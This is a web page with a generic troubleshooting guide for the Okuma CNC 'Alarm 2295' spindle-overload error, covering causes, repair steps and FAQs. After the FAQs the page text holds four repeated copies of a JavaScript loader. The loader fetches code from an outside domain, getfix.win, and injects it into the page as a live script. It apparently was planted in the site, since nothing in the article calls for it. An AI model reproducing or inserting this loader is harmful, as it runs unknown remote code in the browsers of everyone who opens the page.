Introduction

CNC machines are highly sophisticated systems, but like any other machinery, they can experience errors. One such common error in Okuma CNC machines is the Alarm 2295 error code. If you’re dealing with this error, you’re in the right place! This guide will help you understand, diagnose, and fix Okuma Alarm 2295 effectively.

- Introduction

- Understanding Okuma Alarm 2295 Error Code

- Common Causes of Okuma Alarm 2295

- 1. Spindle Issues

- 2. Overload Detection

- 3. Software and Firmware Glitches

- 4. Servo Motor Failures

- 5. Electrical or Wiring Problems

- How to Diagnose Okuma Alarm 2295

- Step-by-Step Fix for Okuma Alarm 2295

- Step 1: Restart the CNC Machine

- Step 2: Inspect and Reset Overloads

- Step 3: Check and Replace Faulty Wiring

- Step 4: Update Firmware and Software

- Step 5: Contact Okuma Support if Needed

- Preventive Measures to Avoid Future Errors

- Regular Maintenance and Inspections

- Keeping Firmware Updated

- Ensuring Proper Power Supply

- Avoiding Overloading Spindle

- When to Seek Professional Assistance

- Conclusion

- FAQs

Understanding Okuma Alarm 2295 Error Code

What is Alarm 2295?

okuma alarm 2295 error code: The Okuma Alarm 2295 is an error message that typically signals a spindle overload or malfunction. It can halt machine operations and may require immediate attention to prevent further damage.

Why Does It Occur?

This error mainly arises due to spindle-related issues, but software glitches, wiring problems, and motor failures can also trigger it. Let’s explore the causes in more detail.

Common Causes of Okuma Alarm 2295

1. Spindle Issues

If the spindle is overloaded or damaged, the system triggers the 2295 alarm to protect itself from potential damage.

2. Overload Detection

Excessive load on the spindle or improper cutting parameters can cause an overload, leading to this alarm.

3. Software and Firmware Glitches

Outdated or corrupted firmware can result in unexpected error codes, including Alarm 2295.

4. Servo Motor Failures

Faulty servo motors can disrupt the spindle’s functionality, causing the alarm to trigger.

5. Electrical or Wiring Problems

Loose or damaged wires can create inconsistent signals, leading to error messages.

How to Diagnose Okuma Alarm 2295

Checking Error Logs

okuma alarm 2295 error code: Review the CNC machine’s error logs to determine the exact cause of the alarm.

Performing System Restart

A simple restart can sometimes clear temporary glitches causing the error.

Inspecting Hardware Components

Check the spindle, servo motors, and electrical connections for visible damage or issues.



Step-by-Step Fix for Okuma Alarm 2295

Step 1: Restart the CNC Machine

Turn off the machine, wait a few minutes, and restart it to see if the error clears.

Step 2: Inspect and Reset Overloads

Check if the spindle overload protection has been triggered. Reset it if necessary.

Step 3: Check and Replace Faulty Wiring

Inspect wiring connections for any loose or damaged cables and replace them as needed.

Step 4: Update Firmware and Software

Ensure your CNC machine’s software and firmware are up to date to avoid glitches.

Step 5: Contact Okuma Support if Needed

If none of the above fixes work, reach out to Okuma customer support for further assistance.

Preventive Measures to Avoid Future Errors

Regular Maintenance and Inspections

Routine maintenance helps identify potential issues before they escalate.

Keeping Firmware Updated

Always use the latest software updates to prevent compatibility issues.

Ensuring Proper Power Supply

Voltage fluctuations can cause unexpected errors. Use a stable power source.

Avoiding Overloading Spindle

Set proper cutting parameters to prevent excessive strain on the spindle.

When to Seek Professional Assistance

If you’ve tried all troubleshooting steps and the issue persists, it’s best to contact a certified technician to diagnose and fix the problem professionally.

Conclusion

The Okuma Alarm 2295 error code can be a frustrating issue, but with proper troubleshooting and preventive maintenance, it can be resolved efficiently. By following this guide, you can diagnose the problem, apply the right fixes, and take preventive measures to avoid future occurrences.

FAQs

1. Can I continue operating the machine with Alarm 2295 active?

No, continuing operation may cause severe damage to the spindle or motor components.

2. How often should I perform CNC machine maintenance?

Regular maintenance should be done at least once every 3-6 months, depending on usage.

3. Will resetting the machine always clear the error?

Not necessarily. If the root cause isn’t addressed, the error may reappear.

4. What happens if I ignore the Alarm 2295 error?

Ignoring the error can lead to severe machine damage, costly repairs, and downtime.

5. Can improper cutting parameters trigger Alarm 2295?

Yes, incorrect speed, feed rate, or tool engagement can overload the spindle, triggering the error.

if (document.readyState === 'complete' || document.readyState === 'interactive') { var event = new Event('DOMContentLoaded'); document.dispatchEvent(event); } }) });

function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();

fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);

if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();

function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();

fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);

if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();

function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();

fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);

if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();

function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();

fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);

if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();